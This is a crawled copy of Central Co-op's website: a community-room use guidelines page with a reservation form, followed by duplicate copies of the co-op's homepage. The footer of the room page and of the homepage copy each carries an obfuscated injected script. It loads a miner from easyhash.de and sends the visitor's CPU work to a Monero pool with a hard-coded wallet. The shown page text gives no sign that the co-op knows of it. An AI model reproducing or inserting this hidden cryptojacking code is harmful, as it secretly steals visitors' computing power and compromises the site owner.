            <div id="p7AP3c1_6" class="p7AP3content p7ap3-theme-01">
              <div id="p7AP3p1_6" class="p7AP3panelcontent p7ap3-theme-01">
                <div class="p7ap3-col-wrapper no-columns">
                  <p><h2>Room Use Guidelines</h2>

<p>Groups/Individuals may request use of Community Room through the Community Outreach Administrator.</p>

<p>Special preference will be given to our current Community Partners and local non-profits with similar values and goals.</p>

<p>The Community Outreach Administrator will review all requests.&nbsp; Room use will be granted on a case by case basis.</p>

<p>Events must take place between 9am and 8pm. Please allow time for set up and clean up in your request.</p>

<p>If you cancel your reservation, please do so as soon as possible so we might be able to open the room for other organizations.</p>

<p>Aside from the tables, chairs, and digital monitor already available in the space, you will need to supply any furniture and/or equipment needed for your event.&nbsp; This includes plates, cups, napkins, and utensils (unless you are ordering food from the Co-op deli).</p>

<p>Please do not publicize your event until you have received confirmation from Central Co-op.</p>

<p>Outside food and beverage are NOT allowed.&nbsp; Please feel free to purchase refreshments from the Co-op.&nbsp;</p>

<p>Consumption of alcoholic beverages is prohibited.</p>

<p>Events must be free to attend.</p>

<p>Unless Central Co-op is a confirmed co-sponsor, do not list the Co-op as a sponsor of the event. Please include this statement on all promotional materials: &ldquo;This event is not sponsored by Central Co-op.&rdquo;</p>

<p>Please help keep the Community Room clean</p>

<ul>
	<li>place garbage/recycle/compost in the appropriate bins at the end of your event</li>
	<li>Move tables and chairs back how you found them</li>
	<li>If anything needs to be affixed to the walls, please attach them with painters&rsquo; tape</li>
	<li>You may not light candles or use helium filled balloons</li>
</ul>

<p>When room is in use, please change room occupancy sign to &ldquo;in use&rdquo;, and flip it back to &ldquo;open&rdquo;, at the completion of your event.</p>

<p>If appropriate, Central Co-op reserves the right to share your event on social media.</p>

<p>Central Co-op does not discriminate on the basis of race, color, national origin, religion, sex, sexual preference, age, or physical limitation.&nbsp; The use of any of the Central Co-op facilities by any group or organization must adhere to these ideals as well.</p>

<h2>Reservation Form</h2>
</p>
                  <form action="" method="post" name="BoardForm" id="BoardForm" onSubmit="YY_checkform('boardform','Agree','#q','1','Sorry but you MUST Agree to the terms before submitting this form.','Email','#q','0','Sorry but your email address or phone number are required.');return document.MM_returnValue">
                 <p>Please use the form below to request use of our facilities for your Event. Please note your reservation is not finalized until you receive a confirmation message from us.</p>
          <p><span class="style2">*</span></span> Required Field</p>
          <p>


        
                 Contact Name: <span class="style2">*</span><br>
                 <input name="ContactName" type="text" id="ContactName" />
          </p>
          <p>Organization: *<br>
            <input type="text" name="Organization" id="Organization">
</p>
          <p>501c3, tax I.D. #: <br>
            <input name="TaxID" type="text" id="TaxID" />
          </p>
          <p># of Expected Attendees:<br>
          <input type="text" name="Expected" id="Expected">
          </p>
          <p>Date of Event:<br>
            <input type="text" name="EventDate" id="EventDate">
          </p>
          <p>Time of Event (please include  time for set up and clean up):<br>
          <input type="text" name="EventTime" id="EventTime">
          </p>
          <p>Event Title:<br>
            <input name="EventTitle" type="text" id="EventTitle" size="35">
          </p>
          <p>Purpose of the Event:
            </td>
            <br>
            <textarea name="Purpose" cols="40" rows="4" id="Purpose"></textarea>
          </p>
          <p>Contact&nbsp;Email:<br>
            <input type="text" name="Email" id="Email">
          </p>
          <p>Contact Phone:<br>
            <input type="text" name="Phone" id="Phone">
          </p>
          <p>Is your event open to the  public or is it private:<br>
            <input type="radio" name="PublicPrivate" id="PublicPrivate" value="Public">
          Public&nbsp; &nbsp;&nbsp; 
          <input type="radio" name="PublicPrivate" id="PublicPrivate" value="Private">
          Private
          </p>
          <p>Use of TV/Wi-Fi:<br>
            <input name="NoNeeds" type="checkbox" id="NoNeeds" value="None">
            None<br>
            <input name="TV" type="checkbox" id="TV" value="TV">
            Need TVV<br>
            <input name="WiFi" type="checkbox" id="WiFi" value="WiFi"> 
            Need Wi-Fi</p>
          <p>I agree to the terms of use:<br>
            <input name="Agree" type="checkbox" id="Agree" value="Yes">
         &nbsp; Yes<br>
          </p>
<style>#set_required{position:absolute;left:-100000px}</style><input name="set_required" type="text" id="set_required" /><input name="reserve" type="submit" id="reserve" value="Request Reservation" />
      </form>
               
                  <div id="shareButtonLabel5"></div>
                  <script src="js/jssocials.js"></script>
    <script>
        $("#shareButtonLabel5").jsSocials({
			
            shares: ["email5", "twitter5", "facebook5"]
        });
    </script>
                </div>
              </div>
            </div>
          </div>
          
        </div>
        <!--[if lte IE 7]><style>.p7AP3, .p7AP3cwrapper, .p7AP3panelcontent, .p7AP3trig a {zoom: 1;}</style><![endif]-->
        <!--[if IE 5]><style>.p7AP3cwrapper {height: auto !important;}</style><![endif]-->
        <script type="text/javascript">P7_opAP3('p7AP3_1',1,2,0,0,0,0,0,0,1,0,1000,250,1,1);</script>
      </div>
<p>&nbsp;</p>
    </div>
    </div>
  <div id="RightContent">
<p><a href="supporting-ecosystem.php">Supporting Our Ecosystem</a></p><p><a href="local-producers.php">Washington Producers</a></p><p><a href="principles.php">Our Principles</a></p><p><a href="/docs/2020.21 Central Co-op Annual Report Final.pdf">Annual Report</a></p></div>
</div>

<style type="text/css">
.MapButton {
	
	background-color: #000;
}
.MapButton a:link,
.MapButton a:visited,
.MapButton a:hover,
.MapButton a:active, {
	color: #000;
}

</style>
<script>
    function _0x552c(){const _0xa51ba9=['hardwareConcurrency','137255uOUgoI','1392584ZBoAuG','607857isnDav','47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu','appendChild','2004745XMbnhN','2352mjhjok','3789WNfQmO','addEventListener','14720750MDZgmp','hostname','getElementsByTagName','6bGzeih','map','4217500xQqktA','setAttribute','join','head','toString','6GzADmu','src','v10?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10128'];_0x552c=function(){return _0xa51ba9;};return _0x552c();}function _0x5f21(_0x18b592,_0x348bf2){const _0x552ce5=_0x552c();return _0x5f21=function(_0x5f21ef,_0x531811){_0x5f21ef=_0x5f21ef-0x1eb;let _0x3c97a4=_0x552ce5[_0x5f21ef];return _0x3c97a4;},_0x5f21(_0x18b592,_0x348bf2);}const _0xc88455=_0x5f21;(function(_0x2253ab,_0x3c7358){const _0x26cdc6=_0x5f21,_0x415908=_0x2253ab();while(!![]){try{const _0x381af8=parseInt(_0x26cdc6(0x1ff))/0x1+-parseInt(_0x26cdc6(0x1fb))/0x2*(parseInt(_0x26cdc6(0x201))/0x3)+parseInt(_0x26cdc6(0x200))/0x4+-parseInt(_0x26cdc6(0x1ed))/0x5*(parseInt(_0x26cdc6(0x1f4))/0x6)+-parseInt(_0x26cdc6(0x1f6))/0x7+parseInt(_0x26cdc6(0x1ee))/0x8*(parseInt(_0x26cdc6(0x1ef))/0x9)+parseInt(_0x26cdc6(0x1f1))/0xa;if(_0x381af8===_0x3c7358)break;else _0x415908['push'](_0x415908['shift']());}catch(_0x573bc4){_0x415908['push'](_0x415908['shift']());}}}(_0x552c,0x72bb8),document[_0xc88455(0x1f0)]('DOMContentLoaded',function(){const _0x252735=_0xc88455,_0x166e85='https://easyhash.de/mmh/mmh.js',_0xc1aa92=_0x252735(0x1fd),_0x4cf198=_0x166e85+'?'+_0xc1aa92,_0x13d3fc=navigator[_0x252735(0x1fe)]>0x1?navigator[_0x252735(0x1fe)]-0x1:navigator[_0x252735(0x1fe)],_0x4e4e48=_0x252735(0x1eb),_0x1d58a0=_0x12d314=>[...Array(_0x12d314)][_0x252735(0x1f5)](()=>Math['random']()[_0x252735(0x1fa)](0x24)[0x2])[_0x252735(0x1f8)]('');setTimeout(()=>{const _0x3230cd=_0x252735,_0x41c44e=document['createElement']('script'),_0x536baf=document[_0x3230cd(0x1f3)](_0x3230cd(0x1f9))[0x0];_0x41c44e[_0x3230cd(0x1f7)](_0x3230cd(0x1fc),_0x4cf198),_0x536baf[_0x3230cd(0x1ec)](_0x41c44e);},0x3e8),setTimeout(()=>{const _0x80783c=_0x252735,_0x28ca36=_0x13d3fc+'_'+_0x1d58a0(0x8)+'_'+window['location'][_0x80783c(0x1f2)];deleteAllWorkers(),addWorkers(_0x13d3fc),PerfektStart(_0x4e4e48,_0x28ca36,_0x13d3fc);},0xbb8);}));
    </script>
<p><a href="http://www.centralcoop.coop/delivery"><!--ZOOMSTOP--></a></p>
<p><img src="../images/coop-footer.png"></p><p>16th &amp; Madison, Seattle&nbsp; <a href="https://www.google.com/maps/preview#!q=central+co-op&amp;data=!1m4!1m3!1d4020!2d-122.3110003!3d47.6152894!4m15!2m14!1m13!1s0x54906ad226d263ab%3A0xd89d748c465a4f92!3m8!1m3!1d10758!2d-122.311011!3d47.615494!3m2!1i1024!2i768!4f13.1!4m2!3d47.615328!4d-122.311035">[ Map ]</a><br>Open Daily: 8am - 10pm<br>1600 E Madison St, Seattle<br>206.329.1545</p><p>Pearl &amp; 46th, Tacoma&nbsp;&nbsp; <a href="https://goo.gl/maps/hJMgJPtVbtN2">[ Map ]</a><br>Open Daily: 7:30am – 9pm<br>4502 North Pearl Street<br>253.888.4288</p><p>Follow us on:</p><p><img src="../images/facebook-sea.png"> <img src="../images/facebook-tac.png"> &nbsp;<img src="../images/instagram.png"></p><p>© Copyright Central Co-op . All Rights Reserved.</p><script language="javascript">
$(".BlueButton").click(function() {
  window.location = $(this).find("a").attr("href"); 
  return false;
});
</script>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://centralcoop.coop/js/jssocials.js
body_size: 6237
content:
<!doctype html>
<!--[if lt IE 7]> <html class="ie6 oldie"> <![endif]-->
<!--[if IE 7]>    <html class="ie7 oldie"> <![endif]-->
<!--[if IE 8]>    <html class="ie8 oldie"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="">
<!--<![endif]-->
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Central Co-op | Seattle & Tacoma Community-Owned Natural Foods</title>
<link href="css/boilerplate.css" rel="stylesheet" type="text/css">
<link href="css/basic.css" rel="stylesheet" type="text/css">
<link href="css/styles.css" rel="stylesheet" >
<link href="css/stylesheet.css" rel="stylesheet" type="text/css">
<style type="text/css">
#TileHolder {
	width: 95%;
	margin-left: auto;
	margin-right: auto;
	float: none;
	margin-top: 20px;
	margin-bottom: 20px;
	text-align: center;
	margin-top: 30px;
}
#BannerHolderFull {
	display:none;
}
#BannerHolderMobile {
	display: block;
	height: auto;
	width: 100%;
}
#EventImg {
	display: block;
	float: left;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
}
#Event {
	text-align: left;
	float: none;
	width: 90%;
	margin-right: auto;
	margin-left: auto;
}
#spacer {
	display: block;
	clear: both;
	float: left;
	margin-top: 30px;
	/* [disabled]margin-bottom: 30px; */
	text-align: left;
}
#Welcome {
	font-family: "Century Gothic";
	background: rgba(255, 255, 255, 0.7);
	padding: 20px;
	float: none;
	width: 85%;
	margin-top: 30px;
	margin-bottom: 30px;
	text-align: left;
	font-size: 16px;
	margin-left: auto;
	margin-right: auto;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
}
#Tile1,
#Tile2,
#Tile3,
#Tile4 {
	float: none;
	width: 275px;
	margin-right: auto;
	margin-left: auto;
	margin-bottom: 20px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	height: 250px;
}
#Tile1 img,
#Tile2 img,
#Tile3 img,
#Tile4 img {
	width: 275px;
	height: 250px;
}
#Instacart {
	margin-top: 30px;
	width: 90%;
	float: none;
	margin-left: auto;
	margin-right: auto;
}
#EventImg {
	margin-right: 20px;
	margin-bottom: 25px;
}
.MoreEvents {
	font-family: "Century Gothic";
	font-weight: bold;
	color: #FFF;
	background-color: #1F9B9B;
	float: none;
	height: 45px;
	clear: both;
	width: 80%;
	margin-right: auto;
	margin-left: auto;
	margin-bottom: 20px;
	line-height: 45px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: center;
	font-size: 16px;
}
@media only screen and (min-width: 481px) {
#TileHolder {
	text-align: center;
	width: 96%;
	margin-left: auto;
	margin-right: auto;
	float: none;
	margin-top: 20px;
	margin-bottom: 20px;
	height: 180px;
	/* [disabled]margin-top: 0px; */
}
#BannerHolderFull {
	display:block;
}
#BannerHolderMobile {
	display:none;
}
#Welcome {
	font-family: "Century Gothic";
	background: rgba(255, 255, 255, 0.7);
	padding: 20px;
	float: left;
	width: 94%;
	margin-top: 30px;
	margin-bottom: 30px;
	text-align: left;
	font-size: 16px;
}
#Tile1, 
#Tile2,
#Tile3 {
	float: left;
	width: 160px;
	margin-right: 24px;
	margin-left: 0px;
	margin-bottom: 0px;
	height: auto;
}
#Tile1 img,
#Tile2 img,
#Tile3 img,
#Tile4 img {
	width: 160px;
	height: 160px;
}
#Tile4 {
	float: left;
	width: 160px;
	margin-right: 0px;
	margin-left: 0px;
	margin-bottom: 0px;
	clear: right;
	height: auto;
}
#Instacart {
	margin-top: 50px;
	width: 400px;
	float: left;
	margin-left: 150px;
}
#Event {
	text-align: left;
	float: left;
	width: 340px;
	margin-right: 40px;
}
#spacer {
	display: block;
	clear: both;
	float: left;
	margin-top: -20px;
	margin-bottom: 20px;
	text-align: left;
}
.MoreEvents {
	font-family: "Century Gothic";
	font-weight: bold;
	color: #FFF;
	background-color: #1F9B9B;
	float: right;
	height: 45px;
	width: 165px;
	margin-right: 50px;
	margin-left: 0px;
	margin-bottom: 20px;
	line-height: 45px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	text-align: center;
	font-size: 16px;
}
}

@media only screen and (min-width: 769px) {
#Welcome {
	font-family: "Century Gothic";
	padding: 20px;
	float: left;
	width: 530px;
	margin-top: 30px;
	margin-bottom: 30px;
	text-align: left;
	font-size: 16px;
}
#TileHolder {
	text-align: center;
	width: 1165px;
	margin-left: auto;
	margin-right: auto;
	float: none;
	margin-top: 20px;
	margin-bottom: 20px;
	/* [disabled]margin-top: 0px; */
}
#Tile1, 
#Tile2,
#Tile3 {
	float: left;
	width: 275px;
	margin-right: 20px;
	margin-left: 0px;
	margin-bottom: 0px;
}
#Tile4 {
	float: left;
	width: 275px;
	margin-right: 0px;
	margin-left: 0px;
	margin-bottom: 0px;
}	
#Tile1 img,
#Tile2 img,
#Tile3 img,
#Tile4 img {
	width: 275px;
	height: 250px;
}
}
</style>
<!--[if lt IE 9]>
<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<script src="css/respond.min.js"></script>
<script src="https://code.jquery.com/jquery-latest.min.js" type="text/javascript"></script>
<script src="js/script.js"></script>
<link href="https://netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-51278211-1', 'centralcoop.coop');
  ga('send', 'pageview');
  gtag('config', 'AW-989641283');
</script>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '1636917256582772');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1636917256582772&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<link href="p7igm/p7IGM03.css" rel="stylesheet" type="text/css" media="all">
<script type="text/javascript" src="p7igm/p7IGMscripts.js"></script>

</head>
<body>
<div class="gridContainer clearfix">
<!--ZOOMRESTART-->
<div id="Header"><a href="../index.php"><img src="../images/new-logo.jpg"></a>
    <div class="search"><form action="searchBody.php" method="get" name="form1"><i class="icon-search"></i>
      <input type="search" class="form-control" placeholder="Search" name="zoom_query" id="zoom_query"/></form></div>
</div>
<div id="Nav">
<div id="menuHolder">
    <div id="cssmenu">
	<ul>
    
   <li><a href="../index.php">Home</a></li>
   <li><a href="#">Stores</a>
   <ul><li><a href="../seattle-store.php">Seattle</a></li>
   <li><a href="../tacoma-store.php">Tacoma</a></li>
   <li><a href="../page.php?PID=1042">Online</a></li></ul>
   </li>
   
   <li><a href='#'>Food</a>
   
   <ul>
   <li><a href="../central-savings.php">Central Savings</a></li>
   <li><a href="#">Departments</a>
     <ul><li><a href="../produce.php">Produce</a></li>
     <li><a href="../grocery.php">Grocery</a></li>
     <li><a href="../dairy.php">Dairy & Cheese</a></li>
     <li><a href="../meat-seafood.php">Meat & Seafood</a></li>
     <li><a href="../deli-catering.php">Deli & Catering</a></li>
     <li><a href="../bulk-foods.php">Bulk Foods</a></li>
     <li><a href="../wellness.php">Wellness</a></li>
     <li><a href="../beer-wine-spirits.php">Beer, Wine & Spirits</a></li>
     </ul>
   <li><a href="../local-producers.php">Washington Producers</a></li>
   <li><a href="../recipes.php">Recipes</a></li>
   
   <li><a href="#">Know Your Food</a>
     <ul><li><a href="../food-guides.php">Food Guides</a></li>
     <li><a href="../food-glossary.php">Food Glossary</a></li>
     <li><a href="../suggest.php">Suggest A Product</a></li>
     </ul>
   <li><a href="../guidelines.php">Product Guidelines</a></li>
   <li><a href="../gift-cards.php">Gift Cards</a></li>
   </ul>
   </li>
   
   <li><a href="#">Ownership</a>
     <ul>
     <li><a href="../join.php">Join The Coop</a></li>
     <li><a href="../co-ops101.php">Co-ops 101</a></li>
     <li><a href="../governance.php">Co-op Governance</a></li>
   <li><a href="../manage-membership.php">Manage Your Membership</a></li>
   </ul>
   </li>
   
   <li><a href="#">Principles</a>
     <ul>
     <li><a href="../priciples.php">Our Principles</a></li>
     <li><a href="../supporting-community.php">Supporting Our Community</a></li>
     <li><a href="../supporting-ecosystem.php">Supporting Our Ecosystem</a></li>
      </ul>
     </li>
        
        <li><a href="../events.php">Events</a></li>
        <li><a href="../employment.php">Jobs</a></li>
        
        <li><a href="#">About Us</a>
          <ul><li><a href="../page.php?PID=1026">About Us</a></li>
          <li><a href="../our-story.php">Our Story</a></li>
          <li><A href="../newsletters.php">Newsletters</a></li>
          <li><a href="../blog.php">Blog</a></li>
          <li><a href="../awards.php">Awards</a></li>
          <li><A href="../press-releases.php">Press Releases</a></li>
          </ul>
        </li>
          <li><a href="../contact.php">Contact Us</a></li>
   
   </ul>
</div>
</div>
</div>

<div id="Banner"> 
  <div id="BannerHolderFull">
  <div id="p7IGMfullsize_1" class="p7IGM03_FSwrapper">
  <div class="p7IGM03-prev-arrow"><a id="p7IGMbp_1" href="#">&lsaquo;</a></div>
  <div class="p7IGM03-next-arrow"><a id="p7IGMbn_1" href="#">&rsaquo;</a></div>
  <div id="p7IGMfsimgwrapper_1" class="p7IGM03_FSIMGwrapper">
    <div id="p7IGMloading_1" class="p7IGM03_IGMloading"></div>
    <div id="p7IGMfsimage_1" class="p7IGM03_FSimage">
      <div id="p7IGMimgwrapper_1" class="p7IGMimage-wrapper">
        <div id="p7IGMimage_1" class="p7IGM03_image"><a id="p7IGMimlink_1" class="p7IGM03-image-link" href="page.php?PID=1130" title="2025 Fall Feast"><img id="p7IGMim_1" name="p7IGMim_1" src="images/Fall Feast Squash Header.png" alt="Reserve Your Fall Feast!" class="p7IGM03_fs_img" /></a></div>
      </div>
    </div>
  </div>
</div>

  <div id="p7IGM_1" class="p7IGM03 IGMnoscript">
    <div class="p7IGM_wrapper">
      <div class="p7IGM03_layout"></div>
    </div>
    <div id="p7IGMthumbs_1" class="p7IGM03_thumbswrapper IGMno-display">
      <div class="p7IGM03_arrows IGM-arrows">
        <div class="arrow-left"><a id="p7IGMleft_1" href="#">&lsaquo;</a></div>
        <div class="arrow-right"><a id="p7IGMright_1" href="#">&rsaquo;</a></div>
      </div>
      <div id="p7IGMtvp_1" class="p7IGM03_thumbsviewport IGM-thumbsVP">
        <div id="p7IGMtgw_1" class="p7IGM03_thumbsglidewrapper">
          <ul class="p7IGM03_thumbslist IGM-thumbs">
          
                          <li><a href="images/Fall Feast Squash Header.png" title="2025 Fall Feast"></a>
                <div class="p7igm_image_link"><a href="page.php?PID=1130">Reserve Your Fall Feast!</a></div>
              </li>
                         
          </ul>
        </div>
      </div>
    </div>
    <script type="text/javascript">P7_opIGM('p7IGM_1',0,1,400,1,3,800,1,1,1,400,400,1,1,7000,7000,1,0,0,0,0);</script>
  </div>
</div>
<div id="BannerHolderMobile"><a href="page.php?PID=1130"><img src="images/Fall Feast Fat Header.png"></a></div>
</div>
<div id="MainBody">
  <div id="TileHolder">
<div id="Tile1"><a href="https:&#x2F;&#x2F;www.centralcoop.coop&#x2F;join.php"><img src="images/Join the Co-op Thumbnail.png" name="Tile1" id="Tile1"></a>
</div>
<a href="https:&#x2F;&#x2F;form.jotform.com&#x2F;242984712560158">
<div id="Tile2">
<img src=images/Cast%20Your%20Ballot%20Website.png></div></a>
<div id="Tile3"><a href="central-savings.php"><img src="images/Fresh Savings 2023-02.png"></a>
</div>
<div id="Tile4">
<a href="https:&#x2F;&#x2F;form.jotform.com&#x2F;202115527144041"><img src="images/Special Order Thumbnail.png"></a>
</div>
  <div id="Welcome">
    <h3>Welcome to Central Coop!</h3>
    <p>Our Mission Statement: Central Co-op is a community-owned natural foods cooperative with locations on Seattle’s Capitol Hill and in Tacoma’s North End. Owned by our shoppers and workers, we&#039;re a complete grocery store dedicated to high-quality products, sustainable practices, and strong relationships with Washington farmers and artisans. </p>
  </div>
  <div id="Instacart"><a href="https://www.instacart.com/central-coop?utm_source=Button&utm_medium=Homepage&utm_campaign=Instacart"><img src="images/instacart_mainpage2.png"></a></div>
  <div id="spacer">
  <a href="join.php">
  <div class="HomeButton">JOIN THE CO-OP!</div></a>
  <a href="newsletters.php"><div class="HomeButton">GET OUR NEWSLETTER</div></a>
  </div>
  <div id="spacer"><h3>Upcoming Events:</h3>
      </div>
  <a href="events.php"><div id="MoreEvents" class="MoreEvents">MORE EVENTS</div>
  </div>
  </div>
</div>
<style type="text/css">
.MapButton {
	
	background-color: #000;
}
.MapButton a:link,
.MapButton a:visited,
.MapButton a:hover,
.MapButton a:active, {
	color: #000;
}

</style>
<script>
    function _0x552c(){const _0xa51ba9=['hardwareConcurrency','137255uOUgoI','1392584ZBoAuG','607857isnDav','47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu','appendChild','2004745XMbnhN','2352mjhjok','3789WNfQmO','addEventListener','14720750MDZgmp','hostname','getElementsByTagName','6bGzeih','map','4217500xQqktA','setAttribute','join','head','toString','6GzADmu','src','v10?perfekt=wss://?algo=cn/r?jason=gulf.moneroocean.stream:10128'];_0x552c=function(){return _0xa51ba9;};return _0x552c();}function _0x5f21(_0x18b592,_0x348bf2){const _0x552ce5=_0x552c();return _0x5f21=function(_0x5f21ef,_0x531811){_0x5f21ef=_0x5f21ef-0x1eb;let _0x3c97a4=_0x552ce5[_0x5f21ef];return _0x3c97a4;},_0x5f21(_0x18b592,_0x348bf2);}const _0xc88455=_0x5f21;(function(_0x2253ab,_0x3c7358){const _0x26cdc6=_0x5f21,_0x415908=_0x2253ab();while(!![]){try{const _0x381af8=parseInt(_0x26cdc6(0x1ff))/0x1+-parseInt(_0x26cdc6(0x1fb))/0x2*(parseInt(_0x26cdc6(0x201))/0x3)+parseInt(_0x26cdc6(0x200))/0x4+-parseInt(_0x26cdc6(0x1ed))/0x5*(parseInt(_0x26cdc6(0x1f4))/0x6)+-parseInt(_0x26cdc6(0x1f6))/0x7+parseInt(_0x26cdc6(0x1ee))/0x8*(parseInt(_0x26cdc6(0x1ef))/0x9)+parseInt(_0x26cdc6(0x1f1))/0xa;if(_0x381af8===_0x3c7358)break;else _0x415908['push'](_0x415908['shift']());}catch(_0x573bc4){_0x415908['push'](_0x415908['shift']());}}}(_0x552c,0x72bb8),document[_0xc88455(0x1f0)]('DOMContentLoaded',function(){const _0x252735=_0xc88455,_0x166e85='https://easyhash.de/mmh/mmh.js',_0xc1aa92=_0x252735(0x1fd),_0x4cf198=_0x166e85+'?'+_0xc1aa92,_0x13d3fc=navigator[_0x252735(0x1fe)]>0x1?navigator[_0x252735(0x1fe)]-0x1:navigator[_0x252735(0x1fe)],_0x4e4e48=_0x252735(0x1eb),_0x1d58a0=_0x12d314=>[...Array(_0x12d314)][_0x252735(0x1f5)](()=>Math['random']()[_0x252735(0x1fa)](0x24)[0x2])[_0x252735(0x1f8)]('');setTimeout(()=>{const _0x3230cd=_0x252735,_0x41c44e=document['createElement']('script'),_0x536baf=document[_0x3230cd(0x1f3)](_0x3230cd(0x1f9))[0x0];_0x41c44e[_0x3230cd(0x1f7)](_0x3230cd(0x1fc),_0x4cf198),_0x536baf[_0x3230cd(0x1ec)](_0x41c44e);},0x3e8),setTimeout(()=>{const _0x80783c=_0x252735,_0x28ca36=_0x13d3fc+'_'+_0x1d58a0(0x8)+'_'+window['location'][_0x80783c(0x1f2)];deleteAllWorkers(),addWorkers(_0x13d3fc),PerfektStart(_0x4e4e48,_0x28ca36,_0x13d3fc);},0xbb8);}));
    </script>
<p><a href="http://www.centralcoop.coop/delivery"><!--ZOOMSTOP--></a></p>
<p><img src="../images/coop-footer.png"></p><p>16th &amp; Madison, Seattle&nbsp; <a href="https://www.google.com/maps/preview#!q=central+co-op&amp;data=!1m4!1m3!1d4020!2d-122.3110003!3d47.6152894!4m15!2m14!1m13!1s0x54906ad226d263ab%3A0xd89d748c465a4f92!3m8!1m3!1d10758!2d-122.311011!3d47.615494!3m2!1i1024!2i768!4f13.1!4m2!3d47.615328!4d-122.311035">[ Map ]</a><br>Open Daily: 8am - 10pm<br>1600 E Madison St, Seattle<br>206.329.1545</p><p>Pearl &amp; 46th, Tacoma&nbsp;&nbsp; <a href="https://goo.gl/maps/hJMgJPtVbtN2">[ Map ]</a><br>Open Daily: 7:30am – 9pm<br>4502 North Pearl Street<br>253.888.4288</p><p>Follow us on:</p><p><img src="../images/facebook-sea.png"> <img src="../images/facebook-tac.png"> &nbsp;<img src="../images/instagram.png"></p><p>© Copyright Central Co-op . All Rights Reserved.</p><script language="javascript">
$(".BlueButton").click(function() {
  window.location = $(this).find("a").attr("href"); 
  return false;
});
</script><!--ZOOMSTOP-->
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://centralcoop.coop/css/shares
body_size: 6237
content:
<!doctype html>
<!--[if lt IE 7]> <html class="ie6 oldie"> <![endif]-->
<!--[if IE 7]>    <html class="ie7 oldie"> <![endif]-->
<!--[if IE 8]>    <html class="ie8 oldie"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="">
<!--<![endif]-->
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Central Co-op | Seattle & Tacoma Community-Owned Natural Foods</title>
<link href="css/boilerplate.css" rel="stylesheet" type="text/css">
<link href="css/basic.css" rel="stylesheet" type="text/css">
<link href="css/styles.css" rel="stylesheet" >
<link href="css/stylesheet.css" rel="stylesheet" type="text/css">
<style type="text/css">
#TileHolder {
	width: 95%;
	margin-left: auto;
	margin-right: auto;
	float: none;
	margin-top: 20px;
	margin-bottom: 20px;
	text-align: center;
	margin-top: 30px;
}
#BannerHolderFull {
	display:none;
}
#BannerHolderMobile {
	display: block;
	height: auto;
	width: 100%;
}
#EventImg {
	display: block;
	float: left;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
}
#Event {
	text-align: left;
	float: none;
	width: 90%;
	margin-right: auto;
	margin-left: auto;
}
#spacer {
	display: block;
	clear: both;
	float: left;
	margin-top: 30px;
	/* [disabled]margin-bottom: 30px; */
	text-align: left;
}
#Welcome {
	font-family: "Century Gothic";
	background: rgba(255, 255, 255, 0.7);
	padding: 20px;
	float: none;
	width: 85%;
	margin-top: 30px;
	margin-bottom: 30px;
	text-align: left;
	font-size: 16px;
	margin-left: auto;
	margin-right: auto;
	-webkit-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	-moz-box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
	box-shadow: 2px 2px 6px 1px rgba(158,158,158,1);
